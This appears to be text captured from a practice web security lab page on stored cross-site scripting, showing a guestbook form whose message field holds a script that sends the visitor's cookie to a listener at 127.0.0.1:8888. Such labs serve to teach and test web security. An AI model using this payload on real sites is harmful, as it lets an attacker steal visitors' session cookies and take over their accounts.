 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
yo
Message *
<script>alert("You've been hacked <3");
window.location='http://127.0.0.1:8888
/?cookie='+document.cookie</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info